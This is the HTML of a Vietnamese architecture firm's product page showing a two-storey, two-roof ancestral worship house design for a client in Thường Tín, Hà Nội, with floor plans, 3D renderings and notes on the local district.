					</div>
				</div>
			</nav>
			<nav class="header-toolbar">
				<div class="container">
					<div class="row flex center-y">
						<div class="header-toolbar-menu">
							<ul id="toolbar-menu" class="menu toolbar-menu"><li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://nhathohovietnam.com/thuoc-lo-ban/">Tra thước lỗ ban</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://nhathohovietnam.com/xem-tuoi-xay-nha/">Xem tuổi xây nhà</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://nhathohovietnam.com/xem-huong-nha/">Xem hướng nhà</a></li>
</ul>						</div>
					</div>
				</div>
			</nav>
		</header>
			<section id="primary" class="site-content">
			<section class="content-heading">
				<div class="container">
					<div class="row">
												<nav class="woocommerce-breadcrumb"><a href="https://nhathohovietnam.com">Trang chủ</a>&nbsp;&#47;&nbsp;<a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho/">Mẫu thiết kế nhà thờ họ</a>&nbsp;&#47;&nbsp;Mẫu nhà thờ họ 2 mái 2 tầng 70m2 tại huyện Thường Tín &#8211; Hà Nội</nav>											</div>
				</div>
			</section>
			<section class="content-area">
				<div class="container">
					<div class="main-grid no-sidebar">
						<main id="main" class="site-main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-1126" class="product type-product post-1126 status-publish first instock product_cat-mau-thiet-ke-nha-tho-ho product_cat-mau-thiet-ke-nha-tho-ho-hai-mai product_cat-nha-tho-ho-hai-mai-2-tang has-post-thumbnail shipping-taxable product-type-simple">

	
<div class="woo-product-gallery-slider woocommerce-product-gallery wpgs--with-images images"  >

		<div class="wpgs-for"><div class="woocommerce-product-gallery__image single-product-main-image"><a
		class="wpgs-lightbox-icon"
    data-caption="mau-nha-tho-ho-3-gian-2-tang-2-mai (5)"
    data-fancybox="wpgs-lightbox" 
	href="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-5.jpg"
    data-mobile=["clickContent:close","clickSlide:close"]
	data-click-slide="close"
	data-animation-effect="fade"
	data-loop="true"
    data-infobar="true"
    data-hash="false" ><img width="600" height="500" src="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-5-600x500.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="Mẫu nhà thờ họ 2 mái 2 tầng" decoding="async" loading="lazy" data-zoom_src="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-5.jpg" data-o_img="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-5-600x500.jpg" data-large_image="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-5.jpg" data-zoom-image="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-5.jpg" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-5-600x500.jpg 600w, https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-5-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-5.jpg 920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"
                data-caption="mau-nha-tho-ho-3-gian-2-tang-2-mai (1)"
                href="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-1.jpg"
                
                data-mobile=["clickContent:close","clickSlide:close"]
				data-click-slide="close"
				data-animation-effect="fade"
				data-loop="true"
                data-hash="false"
                data-infobar="true"
                ><img width="600" height="444" src="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-1-600x444.jpg" class="attachment-shop_single" alt="Bản vẽ chi tiết cổng nhà thờ họ" decoding="async" loading="lazy" data-zoom_src="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-1.jpg" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-1-600x444.jpg 600w, https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-1-768x568.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-1.jpg 920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"
                data-caption="mau-nha-tho-ho-3-gian-2-tang-2-mai (2)"
                href="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-2.jpg"
                
                data-mobile=["clickContent:close","clickSlide:close"]
				data-click-slide="close"
				data-animation-effect="fade"
				data-loop="true"
                data-hash="false"
                data-infobar="true"
                ><img width="600" height="442" src="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-2-600x442.jpg" class="attachment-shop_single" alt="Bản vẽ mặt bằng tầng 2 nhà thờ họ" decoding="async" loading="lazy" data-zoom_src="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-2.jpg" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-2-600x442.jpg 600w, https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-2-768x565.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-2.jpg 920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"
                data-caption="mau-nha-tho-ho-3-gian-2-tang-2-mai (3)"
                href="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-3.jpg"
                
                data-mobile=["clickContent:close","clickSlide:close"]
				data-click-slide="close"
				data-animation-effect="fade"
				data-loop="true"
                data-hash="false"
                data-infobar="true"
                ><img width="600" height="442" src="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-3-600x442.jpg" class="attachment-shop_single" alt="Bản vẽ mặt bằng tầng 1 nhà thờ họ" decoding="async" loading="lazy" data-zoom_src="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-3.jpg" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-3-600x442.jpg 600w, https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-3-768x565.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-3.jpg 920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"
                data-caption="mau-nha-tho-ho-3-gian-2-tang-2-mai (4)"
                href="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-4.jpg"
                
                data-mobile=["clickContent:close","clickSlide:close"]
				data-click-slide="close"
				data-animation-effect="fade"
				data-loop="true"
                data-hash="false"
                data-infobar="true"
                ><img width="600" height="500" src="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-4-600x500.jpg" class="attachment-shop_single" alt="Cổng nhà thờ họ 2 mái 2 tầng ở Thường Tín" decoding="async" loading="lazy" data-zoom_src="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-4.jpg" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-4-600x500.jpg 600w, https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-4-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-4.jpg 920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"
                data-caption="mau-nha-tho-ho-3-gian-2-tang-2-mai (6)"
                href="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-6.jpg"
                
                data-mobile=["clickContent:close","clickSlide:close"]
				data-click-slide="close"
				data-animation-effect="fade"
				data-loop="true"
                data-hash="false"
                data-infobar="true"
                ><img width="600" height="500" src="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-6-600x500.jpg" class="attachment-shop_single" alt="Nhà thờ họ 2 mái 2 tầng" decoding="async" loading="lazy" data-zoom_src="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-6.jpg" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-6-600x500.jpg 600w, https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-6-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-6.jpg 920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"
                data-caption="mau-nha-tho-ho-3-gian-2-tang-2-mai (7)"
                href="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-7.jpg"
                
                data-mobile=["clickContent:close","clickSlide:close"]
				data-click-slide="close"
				data-animation-effect="fade"
				data-loop="true"
                data-hash="false"
                data-infobar="true"
                ><img width="600" height="500" src="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-7-600x500.jpg" class="attachment-shop_single" alt="Mẫu nhà thờ họ 2 mái 2 tầng ở Thường Tín" decoding="async" loading="lazy" data-zoom_src="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-7.jpg" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-7-600x500.jpg 600w, https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-7-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-7.jpg 920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="wpgs-nav"><div><img width="100" height="100" src="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-5-100x100.jpg" class="wpgs-thumb-main-image" alt="Mẫu nhà thờ họ 2 mái 2 tầng" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-5-100x100.jpg 100w, https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-5-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img width="100" height="100" src="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Bản vẽ chi tiết cổng nhà thờ họ" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-1-100x100.jpg 100w, https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-1-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img width="100" height="100" src="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-2-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Bản vẽ mặt bằng tầng 2 nhà thờ họ" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-2-100x100.jpg 100w, https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-2-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img width="100" height="100" src="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-3-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Bản vẽ mặt bằng tầng 1 nhà thờ họ" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-3-100x100.jpg 100w, https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-3-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img width="100" height="100" src="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-4-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Cổng nhà thờ họ 2 mái 2 tầng ở Thường Tín" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-4-100x100.jpg 100w, https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-4-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img width="100" height="100" src="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-6-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Nhà thờ họ 2 mái 2 tầng" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-6-100x100.jpg 100w, https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-6-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img width="100" height="100" src="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-7-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Mẫu nhà thờ họ 2 mái 2 tầng ở Thường Tín" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-7-100x100.jpg 100w, https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-7-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></div></div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Mẫu nhà thờ họ 2 mái 2 tầng 70m2 tại huyện Thường Tín &#8211; Hà Nội</h1>    <div class="product-author">
        Đăng bởi: Trương Huyền    </div>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<table border="1" cellspacing="1" cellpadding="1">
<tbody>
<tr>
<td><strong>Mẫu nhà thờ họ</strong></td>
<td>Thiết kế nhà thờ họ 2 mái</td>
</tr>
<tr>
<td><strong>Số tầng</strong></td>
<td>2</td>
</tr>
<tr>
<td><strong>Chủ đầu tư</strong></td>
<td>Chú An</td>
</tr>
<tr>
<td><strong>Diện tích</strong></td>
<td>69m2</td>
</tr>
<tr>
<td><strong>Địa điểm</strong></td>
<td>Thường Tín &#8211; Hà Nội</td>
</tr>
<tr>
<td><strong>Kiến trúc sư thực hiện</strong></td>
<td>Phạm Thái Hưng</td>
</tr>
<tr>
<td><strong>Chủ trì thiết kế</strong></td>
<td>Nguyễn Hồng Trường</td>
</tr>
<tr>
<td><strong>Năm thực hiện</strong></td>
<td>2022</td>
</tr>
<tr>
<td><strong>Đơn vị tư vấn thiết kế</strong></td>
<td>Công ty TNHH XD Vietnamarch – 61 Nguyễn Xiển, Thanh Xuân, Hà Nội</td>
</tr>
</tbody>
</table>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Danh mục: <a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho/" rel="tag">Mẫu thiết kế nhà thờ họ</a>, <a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-hai-mai/" rel="tag">Mẫu thiết kế nhà thờ họ hai mái</a>, <a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-2-tang/" rel="tag">Nhà thờ họ 2 tầng</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Mô tả					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Đánh giá (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Mô tả</h2>

<p style="text-align: justify;">Sở hữu một khu đất rộng gần 70m2, chú An nhà ở huyện Thường Tín &#8211; Hà Nội đã quyết định đầu tư xây dựng một ngôi nhà thờ họ 2 tầng phục vụ nhu cầu để ở và đặc biệt là thờ cúng tổ tiên dòng họ. Nhận được yêu cầu của chú, các KTS của Nhà thờ họ Vietnamarch đã trực tiếp khảo sát mặt bằng và lên phương án thiết kế nhà thờ họ 2 mái 2 tầng phong cách truyền thống với kết cấu bê tông giả gỗ, mời quý khách tham khảo mẫu thiết kế nhà thờ họ 2 tầng của nhà chú An sau đây nhé!</p>
<p><img decoding="async" class="alignnone wp-image-1132 size-full" title="Nhà thờ họ 2 mái 2 tầng" src="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-6.jpg" alt="Nhà thờ họ 2 mái 2 tầng" width="920" height="767" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-6.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-6-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-6-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" /></p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Mục lục</p><ul class="toc_list"><li><a href="#1_Doi_net_ve_huyen_Thuong_Tin_8211_Ha_Noi">1. Đôi nét về huyện Thường Tín &#8211; Hà Nội</a></li><li><a href="#2_Thong_tin_ve_du_an_nha_tho_ho_2_mai_2_tang_o_Thuong_Tin">2. Thông tin về dự án nhà thờ họ 2 mái 2 tầng ở Thường Tín</a><ul><li><a href="#21_Thong_tin_co_ban">2.1 Thông tin cơ bản</a></li><li><a href="#22_Ban_ve_mat_bang_mau_nha_tho_ho_2_mai_2_tang_tai_Thuong_Tin">2.2 Bản vẽ mặt bằng mẫu nhà thờ họ 2 mái 2 tầng tại Thường Tín</a></li><li><a href="#23_Phoi_canh_3D_mau_nha_tho_ho_2_mai_2_tang_tai_Thuong_Tin">2.3 Phối cảnh 3D mẫu nhà thờ họ 2 mái 2 tầng tại Thường Tín</a></li></ul></li><li><a href="#3_Don_vi_thiet_ke_thi_cong_nha_tho_ho_tai_Thuong_Tin_8211_Ha_Noi">3. Đơn vị thiết kế, thi công nhà thờ họ tại Thường Tín &#8211; Hà Nội</a></li></ul></div>
<h2><span id="1_Doi_net_ve_huyen_Thuong_Tin_8211_Ha_Noi">1. Đôi nét về huyện Thường Tín &#8211; Hà Nội</span></h2>
<p style="text-align: justify;">Thường Tín là một huyện ngoại ô nằm ở phía nam thành phố Hà Nội. Huyện Thường Tín có 29 đơn vị hành chính cấp xã trực thuộc, bao gồm thị trấn Thường Tín (huyện lỵ) và 28 xã: Chương Dương, Dũng Tiến, Duyên Thái, Hà Hồi, Hiền Giang, Hòa Bình, Khánh Hà, Hồng Vân, Lê Lợi, Liên Phương, Minh Cường, Nghiêm Xuyên, Nguyễn Trãi, Nhị Khê, Ninh Sở, Quất Động, Tân Minh, Thắng Lợi, Thống Nhất, Thư Phú, Tiền Phong, Tô Hiệu, Tự Nhiên, Vạn Điểm, Văn Bình, Văn Phú, Văn Tự, Vân Tảo.</p>
<p style="text-align: justify;">Huyện có 126 làng cổ, là một vùng đất khoa bảng, có nhiều danh nhân, làng nghề, lễ hội và đặc biệt có hệ thống di tích lịch sử văn hoá phong phú mang nét kiến trúc đặc trưng của vùng đồng bằng Bắc Bộ.</p>
<p style="text-align: justify;">Công trình nhà thờ họ mà Vietnamarch giới thiệu đến các bạn của dòng họ Nguyễn ở Thường Tín hôm nay cũng mang những nét kiến trúc truyền thống đặc trưng của vùng đồng bằng Bắc Bộ.</p>
<h2><span id="2_Thong_tin_ve_du_an_nha_tho_ho_2_mai_2_tang_o_Thuong_Tin">2. Thông tin về dự án nhà thờ họ 2 mái 2 tầng ở Thường Tín</span></h2>
<h3><span id="21_Thong_tin_co_ban"><span style="font-size: 14pt;">2.1 Thông tin cơ bản</span></span></h3>
<p><strong>Tên dự án:</strong> Thiết kế nhà thờ họ 2 mái</p>
<p><strong>Chủ đầu tư:</strong> Chú An</p>
<p><strong>Số tầng:</strong> 2</p>
<p><strong>Diện tích:</strong> 11,5m x 6m</p>
<p><strong>Địa điểm:</strong> Thường Tín &#8211; Hà Nội</p>
<p><strong>Kết cấu:</strong> Bê tông sơn giả gỗ</p>
<p><strong>Năm thực hiện:</strong> 2022</p>
<p><strong>Chủ trì thiết kế:</strong> Nguyễn Hồng Trường</p>
<p><strong>KTS thực hiện:</strong> Phạm Thái Hưng</p>
<p><strong>Đơn vị thiết kế:</strong> Nhà thờ họ Việt Nam – Công ty TNHH XD Vietnamarch 61 Nguyễn Xiển &#8211; Thanh Xuân &#8211; Hà Nội</p>
<h3><span id="22_Ban_ve_mat_bang_mau_nha_tho_ho_2_mai_2_tang_tai_Thuong_Tin">2.2 Bản vẽ mặt bằng mẫu nhà thờ họ 2 mái 2 tầng tại Thường Tín</span></h3>
<p>Bản vẽ chi tiết cổng nhà thờ họ:</p>
<p><img decoding="async" loading="lazy" class="alignnone wp-image-1128 size-full" title="Bản vẽ chi tiết cổng nhà thờ họ" src="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-1.jpg" alt="Bản vẽ chi tiết cổng nhà thờ họ" width="920" height="681" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-1.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-1-768x568.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-1-600x444.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" /></p>
<p>Bản vẽ mặt bằng tầng 1:</p>
<p><img decoding="async" loading="lazy" class="alignnone wp-image-1130 size-full" title="Bản vẽ mặt bằng tầng 1 nhà thờ họ" src="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-3.jpg" alt="Bản vẽ mặt bằng tầng 1 nhà thờ họ" width="920" height="677" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-3.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-3-768x565.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-3-600x442.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" /></p>
<p>Bản vẽ mặt bằng tầng 2:</p>
<p><img decoding="async" loading="lazy" class="alignnone wp-image-1129 size-full" title="Bản vẽ mặt bằng tầng 2 nhà thờ họ" src="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-2.jpg" alt="Bản vẽ mặt bằng tầng 2 nhà thờ họ" width="920" height="677" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-2.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-2-768x565.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-2-600x442.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" /></p>
<h3><span id="23_Phoi_canh_3D_mau_nha_tho_ho_2_mai_2_tang_tai_Thuong_Tin">2.3 Phối cảnh 3D mẫu nhà thờ họ 2 mái 2 tầng tại Thường Tín</span></h3>
<p style="text-align: justify;">Dựa trên những yêu cầu của Chú An, chúng tôi đã đưa ra một mẫu <em><strong><a href="https://nhathohovietnam.com/thiet-ke-nha-tho-ho/">thiết kế nhà thờ họ</a></strong></em> 2 tầng 2 mái truyền thống kết cấu bê tông giả gỗ trên diện tích 69m2 với tầng 1 để ở hoặc làm nơi sinh hoạt chung của dòng họ và tầng 2 để thờ phụng tổ tiên của dòng họ.</p>
<h3><img decoding="async" loading="lazy" class="alignnone wp-image-1127 size-full" title="Mẫu nhà thờ họ 2 mái 2 tầng" src="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-5.jpg" alt="Mẫu nhà thờ họ 2 mái 2 tầng" width="920" height="767" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-5.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-5-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-5-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" /></h3>
<p style="text-align: justify;">Công trình nhà thờ họ được thiết kế với 2 tầng. Tầng 2 là nơi thờ cúng chính có thiết kế 2 mái truyền thống. Khác hẳn với những <strong><em><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho/">mẫu nhà thờ họ</a></span></em></strong><span style="color: #0000ff;"><span style="color: #000000;"> 3 gian 2</span></span><span style="color: #000000;"> </span>mái thường thấy là có hệ thống cửa gỗ ở cả 3 gian rõ ràng thì ở đây, kiến trúc sư đã chỉ thiết kế cửa gỗ ở gian chính giữa còn 2 gian bên cạnh là ô cửa sổ đá trang trí hoạ tiết đẹp mắt giúp thoáng khí và mang đến ánh sáng cho không gian bên trong. Phần mái nhà thờ họ lợp ngói mũi hài hoạ tiết vảy rồng. Bờ nóc mái đắp nổi hoạ tiết 2 con kìm nóc và ở giữa là bức đại tự bằng chữ Hán.</p>
<p style="text-align: justify;">Phía trước mặt nhà thờ họ có bức cuốn thư đá hay bình phong đá được hế tác tinh xảo có tác dụng che chắn các luồng khí xấu hay là các thế lực ma quỷ xâm nhập vào công trình nhà thờ họ. Để đi từ tầng 1 lên tầng 2, kiến trúc sư đã thiết kế 2 cầu thang đá đối xứng 2 bên.</p>
<p><img decoding="async" loading="lazy" class="alignnone wp-image-1133 size-full" title="Mẫu nhà thờ họ 2 mái 2 tầng ở Thường Tín" src="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-7.jpg" alt="Mẫu nhà thờ họ 2 mái 2 tầng ở Thường Tín" width="920" height="767" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-7.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-7-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/05/mau-nha-tho-ho-3-gian-2-tang-2-mai-7-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" /></p>
<p style="text-align: justify;">Phần cổng công trình nhà thờ họ 2 mái 2 tầng ở Thường Tín được thiết kế cân đối với cánh cổng gỗ hai cánh lớn có mái che kiểu 2 mái truyền thống ở giữa, 2 bên là 4 cột đá uy nghi và 2 bức tranh phù điêu sen hạc trang trí có ý nghĩa biểu tượng cho sự thanh cao, tinh tế, may mắn&#8230; giúp tạo ra một không gian đẹp mắt và thanh tao.</p>
